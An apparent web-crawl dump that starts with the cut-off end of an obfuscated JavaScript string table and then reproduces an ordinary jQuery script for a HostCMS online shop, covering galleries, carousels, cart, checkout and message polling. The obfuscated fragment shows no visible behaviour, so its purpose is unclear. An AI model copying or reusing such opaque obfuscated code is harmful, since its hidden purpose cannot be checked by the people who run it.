a','inc90luG0yy','qxn5BMm','z3Dgrvm','CKz3svq','DxjS','CvPMrMq','Aw5MBW','DhjHy2u','inga0l7qSTc9','v2f0y2G','y2f0y2G','DgLTzvO','Cg9cufi','ugf0Aa','Bu5sq2i','uKr1AgO','Ce1fEuC','uKfgoIa','z05HBwu','BePOCM8','AxrLpuW','u1DkzhC','nxWYohW','CNz1Be0','vu5vDe4','BMCGqNi','DhjPBq','zM9Yrwe','AxjLCZ0','zxH0','CYaOmte','AM9PBG','Fdm1Fdm','DwfgDwW','AwXUuMS','AeXWzuG','te9Wz2y','DvDVu0W','zgnMC1C','A0LwD3i','DhmGqva','AMj3rwm','y2HHCKe','0lhrGncW0ypqTW','0lJrHYdrGTc+','Dfrmt1C','ruTMBKe','ChjLDMK','C0nVBgW','z0D3Eu8','yLrbv0O','igzYyw0','Exv5Awm','ww5ICMW','Dw5PB24','CMvmAxm','Cc5LC2m','rgf0zvq','uefdzhy','kde0mIS','rvLtzNm','BLfQEg8','wu9JC0G','z2HfBNq','Dg1FBg8','DMvYC2K','v09rzuK','EhbHAvi','yxnLnJq','reT4z3K','DgL2zvy','tfvYBNq','ywDLrge','ntG2mZeYvgruuwHT','Aw9UincE','B2vRD1e','BMDL','A2PPCum','DMXnyuC','ywP4teS','CMvZCg8','rKLzr2e','uNPOvK0','z2v0rwW','CLDhthG','DKTAB2G','kfvbpq','ELLIug8','C0TKAwm','sw9RrKG','uwr5ueO','BM54y3a','icJqV9c+0lq','oYbLEha','BNn0CNu','0lVrJnc60l4G','AeXdvwC','0klqODcJ0klqOq','D2L0Afi','wuvt','zv9TB2q','Dg9tDhi','DeHPBNq','u1DOvvi','qwHsseq','zNvUy3q','zxjZ','Bhr6EM4','AgrLqNe','Cunlu0C','osSP','BfjWvuK','AgvPz2G','Cvbqv0O','twXoDvG','BuvUz24','lcaXndi','i2zMzMy','0yhrGTcW0lhqUa','r29Vz2W','u2v0lNu','ve90BwK','DxDswLC','0la6ia','wffSsw4','BM9Fyxa','Cvn6wvi','isaOqKe','CfPXy3u','C3rHDhu','vue9','lMzYB20','Dg9YicG','C2LVBG','sKHMvgy','vueHkq','z0ryDhe','ueHPvwG','0lVrIYeP','zwn0','BhLrD08','zhn0rNK','CgfNzvu','DgHLBG','BNnLvgu','CMvHzhK','q2XPzw4','ldi1nsW','ChvZAhm','BM8TCMu','D1v4seq','zvzLCNm','y1fbDLi','AxvT','BNqUywm','zKj0CMW','nsWWkq','Bu1PCui','igDSEq','sevhAeS','AffTz1i','u2fMyxi','x19WCM8','y0PWuhe','C2HdCNy','0klqKTcJ0jxqOG','C1nPEMu','rxjsAvG','CM9Tzsa','Evn0wge','B29Puxa','s3Lguhy','inc+0ylqV9ga','x2DHDf8','qvPYvvy','CfnMsKK','zsaOAu8'];_0x2ab2=function(){return _0x2b9684;};return _0x2ab2();}

--- FILE ---
content_type: application/x-javascript
request_url: https://myfilology.ru/templates/template31/script.js
body_size: 4961
content:
$(function() {
	var zoomImage = $('img#zoom');
	var image = $('#additional-images a');
	var zoomConfig = {
		gallery:'additional-images',
		cursor: 'zoom-in',
		zoomType: "inner",
		galleryActiveClass: 'active',
		responsive: true
	};

	$("#zoom").elevateZoom(zoomConfig);

	image.on('click', function(){
		var largeImage = $(this).attr('data-zoom-image');
		$('.thumbnail').attr('href', largeImage);
		// Remove old instance od EZ
		$('.zoomContainer').remove();
		zoomImage.removeData('elevateZoom');
		// Update source for images
		zoomImage.attr('src', $(this).data('image'));
		zoomImage.data('zoom-image', $(this).data('zoom-image'));
		// Reinitialize EZ
		zoomImage.elevateZoom(zoomConfig);
	});

	$(document).on('click', '.thumbnail', function () {
		$('.thumbnails').magnificPopup('open', 0);
		return false;
	});

	$('.thumbnails').magnificPopup({
		delegate: 'a.elevatezoom-gallery:has(img)',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-with-zoom',
		gallery: {
			enabled: true,
			//navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		}
	});

	// ----------- match-height -----------
	// $('.grid_wrap.match-height').matchHeight();

	var owlAdditionalImages = $('.additional-images-slider');
	owlAdditionalImages.owlCarousel({
		loop: true,
		margin: 10,
		nav: true,
		dots: false,
		items: 3,
		lazyLoad: true,
    	navText: [
     	 	"<i class='fa fa-chevron-left'></i>",
			"<i class='fa fa-chevron-right'></i>"
		],
	});

	/*$('.owl-next').click(function() {
		owlAdditionalImages.trigger('next.owl.carousel');
	})
	// Go to the previous item
	$('.owl-prev').click(function() {
		owlAdditionalImages.trigger('prev.owl.carousel');
	});*/

	/*owlAdditionalImages.on('next.owl.carousel', function(event) {
		alert(111);
	});*/

	$('.stars').stars({
		inputType: "select", disableValue: false
	});

	$(".slider").slider({
		range: true,
		//step: 1000,
		slide: function( event, ui ) {
			$(this).prev().find("input[name$='_from']").val(ui.values[0]);
			$(this).prev().find("input[name$='_to']").val(ui.values[1]);
		},
		create: function(event, ui) {
			var min_value_original = parseInt($(this).prev().find("input[name$='_from_original']").val()),
			max_value_original = parseInt($(this).prev().find("input[name$='_to_original']").val()),
			min_value = parseInt($(this).prev().find("input[name$='_from']").val()),
			max_value = parseInt($(this).prev().find("input[name$='_to']").val());

			$(this).slider({
				min: min_value_original,
				max: max_value_original,
				values: [min_value, max_value]
			});
		}
	});

	// jQuery.Autocomplete selectors
	$('#search').autocomplete({
		serviceUrl: '/search/?autocomplete=1',
		delimiter: ',',
		maxHeight: 200,
		width: 300,
		deferRequestBy: 300,
		appendTo: '.top-search-form',
		onSelect: function (suggestion) {
			$(this).closest("form").submit();
		}
	});

	$(".contacts.validate").validate({
		messages: {
			name: "Введите имя!",
			email: {
				required: "Введите e-mail!",
				email: "Адрес должен быть вида name@domain.com"
			}
		},
		focusInvalid: true,
		errorClass: "input_error"
	});

	$('.news-item.match-height').matchHeight();

	// Little cart
	var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst );
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
		});

	// Little cart
	/*var delay=500, setTimeoutConst;
	$('.little-cart').hover(function() {
		clearTimeout(setTimeoutConst);
		$(this).addClass('cart-active').find('.more-cart-info').stop().slideDown();
	}, function(){
		var littleCart = $(this);
		setTimeoutConst = setTimeout(function(){
			littleCart.removeClass('cart-active').find('.more-cart-info').stop().slideUp();
		}, delay);
	});*/

	$(".new-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$(".hot-product").owlCarousel({
		slideSpeed : 1000,
		items : 4,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:2
			},
			1200:{
				items:4
			}
		},
		autoPlay: false,
		nav: true,
		dots: false,
		loop: true,
		navText:['<i class="fa fa-caret-left owl-prev-icon"></i>','<i class="fa fa-caret-right owl-next-icon"></i>']
	});

	$('.slider-brand').owlCarousel({
		autoplay: false,
		loop: true,
		nav : true, // Show next and prev buttons
		dots: false,
		autoplaySpeed : 500,
		navSpeed : 500,
		dotsSpeed : 500,
		autoplayHoverPause: true,
		margin: 0,
		responsive:{
			0:{
				items:1
			},
			480:{
				items:1
			},
			768:{
				items:2
			},
			992:{
				items:4
			},
			1200:{
				items:6
			}
		}
	});

	$('.default-slider').unslider({
		autoplay: true,
		arrows: {
			//  Unslider default behaviour
			prev: '<a class="unslider-arrow prev"></a>',
			next: '<a class="unslider-arrow next"></a>',
		}
	});

	$(".property-list-select").select2({
		minimumResultsForSearch: -1
	});

	$(".sorting-list-select").select2({
		minimumResultsForSearch: -1
	});

    $('#list').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.addClass('list-group-item');

		$('#grid').removeClass('active');
		$(this).addClass('active');

		$('.match-height').matchHeight();
	});
    $('#grid').click(function(event){
		event.preventDefault();
		$('.products-grid .item')
			.removeClass('list-group-item')
			.addClass('grid-group-item');

		$('#list').removeClass('active');
		$(this).addClass('active');
	});

	// ----------- match-height -----------
	$('.shop-categories-wrapper.match-height').matchHeight();

	$(window).scroll(function () {
		if ($(this).scrollTop() > 70) {
			$('#back-to-top').removeClass('off').addClass('on').fadeIn();
		} else {
			$('#back-to-top').removeClass('on').addClass('off').fadeOut();
		}
	});

	// scroll body to 0px on click
	$('#back-to-top').click(function () {
		$('body,html').animate({
			scrollTop: 0
		}, 800);
		return false;
	});

	$(".modification-prices").select2();

	// Cart quantity
	$(".qty-inner .qty-up").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		jInput.val(parseInt(oldValue) + 1);
	});
	$(".qty-inner .qty-down").on("click", function() {
		var jInput = $($(this).data('src')),
			oldValue = jInput.val();
		if (oldValue > 1) {
			jInput.val(parseInt(oldValue) - 1);
		}
	});

	// Функции без создания коллекции
	$.extend({
		addIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path,
				data: {add: shop_item_id, count: count},
				callBack: $.addIntoCartCallback,
				context: $('#little-cart')
			});
			return false;
		},
		addIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		addCompare: function(path, shop_item_id, object){
			$(object).toggleClass('current');
			$.clientRequest({path: path + '?compare=' + shop_item_id, 'callBack': function(){
					$.loadingScreen('hide');
				}, context: $(object)});
			$('#compareButton').show();
			return false;
		},
		addFavorite: function(path, shop_item_id, object){
			// jQuery(object).toggleClass('favorite_current');

			$.clientRequest({
				path: path + '?favorite=' + shop_item_id,
				'callBack': $.addFavoriteCallback,
				context: $('.little-favorite')
			});

			return false;
		},
		addFavoriteCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).replaceWith(data);
		},
		sendVote: function(id, vote, entity_type){
			$.clientRequest({path: '?id=' + id + '&vote=' + vote + '&entity_type=' + entity_type , 'callBack': $.sendVoteCallback});
			return false;
		},
		sendVoteCallback: function(data, status)
		{
			$.loadingScreen('hide');
			$('#' + data.entity_type + '_id_' + data.item).removeClass("up down");
			if (!data.delete_vote)
			{
				data.value == 1
				? $('#' + data.entity_type + '_id_' + data.item).addClass("up")
				: $('#' + data.entity_type + '_id_' + data.item).addClass("down");
			}

			$('#' + data.entity_type + '_rate_' + data.item).text(data.rate);
			$('#' + data.entity_type + '_likes_' + data.item).text(data.likes);
			$('#' + data.entity_type + '_dislikes_' + data.item).text(data.dislikes);
		},
		bootstrapAddIntoCart: function(path, shop_item_id, count){
			$.clientRequest({
				path: path + '?add=' + shop_item_id + '&count=' + count,
				'callBack': $.bootstrapAddIntoCartCallback,
				context: $('.little-cart')
			});
			return false;
		},
		bootstrapAddIntoCartCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).html(data);
		},
		subscribeMaillist: function(path, maillist_id, type){
			$.clientRequest({
				path: path + '?maillist_id=' + maillist_id + '&type=' + type,
				'callBack': $.subscribeMaillistCallback,
				context: $('#subscribed_' + maillist_id)
			});
			return false;
		},
		subscribeMaillistCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$(this).removeClass('hidden').next().hide();
		},
		oneStepCheckout: function(path, shop_item_id, count)
		{
			$("div#oneStepCheckout").remove();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDialog&shop_item_id=' + shop_item_id + '&count=' + count,
				'callBack': $.oneStepCheckoutCallback,
				context: ''
			});
			return false;
		},
		oneStepCheckoutCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("body").append(data.html);
			$("#oneStepCheckout").modal("show");
		},
		getOnestepDeliveryList: function(path, shop_item_id, jForm)
		{
			var shop_country_id = jForm.find("#shop_country_id").val(),
				shop_country_location_id = jForm.find("#shop_country_location_id").val(),
				shop_country_location_city_id = jForm.find("#shop_country_location_city_id").val(),
				shop_country_location_city_area_id = jForm.find("#shop_country_location_city_area_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showDelivery&shop_country_id=' + shop_country_id + '&shop_country_location_id=' + shop_country_location_id + '&shop_country_location_city_id=' + shop_country_location_city_id + '&shop_country_location_city_area_id=' + shop_country_location_city_area_id + '&shop_item_id=' + shop_item_id,
				'callBack': $.getOnestepDeliveryListCallback,
				context: jForm.find("#shop_delivery_condition_id")
			});
		},
		getOnestepDeliveryListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_delivery_condition_id").empty();

			$.each(data.delivery, function(key, object) {
				$('#shop_delivery_condition_id').append('<option value=' + object.shop_delivery_condition_id + '>' + object.name + '</option>');
			});
		},
		getOnestepPaymentSystemList: function(path, jForm)
		{
			var shop_delivery_condition_id = jForm.find("#shop_delivery_condition_id").val();

			$.clientRequest({
				path: path + '?oneStepCheckout&showPaymentSystem&shop_delivery_condition_id=' + shop_delivery_condition_id,
				'callBack': $.getOnestepPaymentSystemListCallback,
				context: jForm.find("#shop_payment_system_id")
			});
		},
		getOnestepPaymentSystemListCallback: function(data, status, jqXHR)
		{
			$.loadingScreen('hide');
			$("#shop_payment_system_id").empty();
			$.each(data.payment_systems, function(key, object) {
				$('#shop_payment_system_id').append('<option value=' + object.id + '>' + object.name + '</option>');
			});
		},
		changePrice: function(object, item_id)
		{
			var jOption = $(object).find('option:selected'),
				id = jOption.val(),
				price = jOption.data('price');

			// Подмена для корзины
			$('a#cart').data('item-id', id);

			// Подмена для быстрого заказа
			$('a#fast_order').data('item-id', id).data('target', '#oneStepCheckout' + id);

			// Подмена для цены
			$('div#item-' + item_id + ' .item-price').text(price);
		}
	});

	// Личные сообщения
	$.fn.messageTopicsHostCMS = function(settings) {
		// Настройки
		settings = $.extend({
			timeout:					10000, // Таймаут обновлений
			data:						'.messages-data', // блок с данными переписки для обновления
			url:						'#url', // значение URL
			page:						'#page', // значение total
			message_field:				'textarea', // поле ввода сообщения
			page_link:					'.page_link', // ссылки на страницы
			keyToSend:					13 // Отправка сообщения
		}, settings);

		var Obj = $.extend({
				_url:			this.find(settings.url).text(),
				_page:			parseInt(this.find(settings.page).text()) + 1,
				oData:			this.find(settings.data),
				oForm:			this.find('form'),
				oField:		this.find(settings.message_field),	// поле ввода сообщения
				oPage:			this.find(settings.page_link),	// ссылки на страницы
				oTemp:			{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						_ajaxLoad({form: Obj.oForm.serialize()});
						Obj.oForm.find(':input:not([type=submit],[type=button])').each(function(){$(this).val('')});
					}
					return false;
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			form = data.form ? '&' + data.form: '';

			return $.ajax({
				url: Obj._url + 'page-' + Obj._page + '/',
				type: 'POST',
				data: 'ajaxLoad=1' + form,
				dataType: 'json',
				success: function (ajaxData) {
					//Obj.oData.html($(ajaxData.content).find(settings.data).html());
					Obj.oData.html(ajaxData.content);
				},
				error: function (){return false}
			});
		}
		return this.ready(_start);
	};

	$.fn.messagesHostCMS = function(settings) {
	//jQuery.extend({
		//messagesHostCMS: function(settings){
			// Настройки
			settings = $.extend({
				// chat_height :					465, // Высота чата переписки
				timeout :						10000, // Таймаут обновлений
				load_messages :					'#load_messages', // кнопка подгрузки старых сообщений
				chat_window :					'#chat_window', // окно чата переписки
				messages :						'#messages', // список сообщений чата
				prefix_message_id :				'msg_', // префикс идентификатора сообщения в DOM
				message_field :					'textarea', // поле ввода сообщения
				url :							'#url', // значение URL
				limit :							'#limit', // значение limit
				total :							'#total', // значение total
				topic_id :						'#topic_id', // значение message_topic id
				keyToSend :						13 // Отправка сообщения
			}, settings);

		var Obj = $.extend({
				_activity :		1,
				_autoscroll :	1,
				_url :				this.find(settings.url).text(),
				_limit :			this.find(settings.limit).text(),
				_total :			this.find(settings.total).text(),
				_topic_id :		this.find(settings.topic_id).text(),
				_count_msg :	0, // количество сообщений в чате
				oLoad :				this.find(settings.load_messages), // кнопка подгрузки старых сообщений
				oWindow :			this.find(settings.chat_window), // окно чата переписки
				oMessages :		this.find(settings.messages), // список сообщений чата
				oField :			this.find(settings.message_field),	// поле ввода сообщения
				oForm :				this.find('form'),
				oTemp :				{} // блок временных данных
			}, this);

		function _start() {
			if (Obj.length == 1) {
				_recountChat();

				// обновление данных по таймауту
				setInterval(_ajaxLoad, settings.timeout);

				// проверка активности пользователя
				$("body").mousemove(function(){
					Obj._activity = Obj._autoscroll == 1 ? 1 : 0;
				});

				// отправка формы по Ctrl+Enter
				Obj.oField.keydown(function(e) {
					if (e.ctrlKey && e.keyCode == settings.keyToSend) Obj.oForm.submit();
				});

				/*Obj.oWindow.scroll(function(){
					Obj._autoscroll = Obj.oMessages.height() == Obj.oWindow.scrollTop() + settings.chat_height ? 1 : 0;
				});*/

				// отправка сообщения из формы
				Obj.oForm.submit(function() {
					if (Obj.oField.val().trim().length) {
						Obj._autoscroll = 1;
						Obj._activity = 1;
						_ajaxLoad({form : Obj.oForm.serialize()});
						Obj.oField.val('');
					}
					return false;
				});

				Obj.oLoad.click(function(){
					_ajaxLoad({
						preload : true,
						page : 'page-' + parseInt(Obj._count_msg / Obj._limit + 1)
					})
				});
			}
			return false;
		}

		// Ajax запрос
		function _ajaxLoad(data) {
			if (!data) data = {};
			page = data.page ? data.page + '/' : '';
			form = data.form ? '&' + data.form : '';
			return $.ajax({
				url : Obj._url + Obj._topic_id + '/' + page,
				type : 'POST',
				data : 'ajaxLoad=1&activity=' + Obj._activity + form,
				dataType : 'json',
				success :	function (ajaxData) {
					Obj.oTemp = $(ajaxData.content);

					if (!data.preload && Obj._count_msg > Obj._limit)
					{
						Obj.oTemp.find(':first[id^='+settings.prefix_message_id+']', settings.messages).remove();
					}

					// замена сообщений чата
					Obj.oTemp.find('li[id^='+settings.prefix_message_id+']', settings.messages).each(function(){
						oMsg = Obj.oMessages.find('[id="' + $(this).attr('id') +'"]');
						if (oMsg.length == 1) oMsg.replaceWith($(this));
					});

					newMessages = Obj.oTemp.find('li[id ^= ' + settings.prefix_message_id + ']', settings.messages);

					if (newMessages.length) {
						if (data.preload){
							Obj.oMessages.prepend(newMessages);
							Obj._autoscroll = 0;
							Obj.oWindow.scrollTop(0);
						}
						else {
							Obj.oMessages.append(newMessages);
						}
						_recountChat();
					}
				},
				error: function (){return false}
			});
		}

		function _recountChat() {
			if (Obj.oWindow.height() > settings.chat_height) Obj.oWindow.height(settings.chat_height + 'px');
			if (Obj._autoscroll == 1) Obj.oWindow.scrollTop(Obj.oMessages.height() - settings.chat_height);
			if (Obj.oTemp.length) Obj._total = Obj.oTemp.find(settings.total).text();
			Obj._count_msg = Obj.oMessages.find('> *[id^='+settings.prefix_message_id+']').length;
			if (Obj._count_msg >= Obj._total && Obj.oLoad.is(':visible')) Obj.oLoad.toggle();
			Obj._activity = 0;
		}

		return this.ready(_start);
	};
});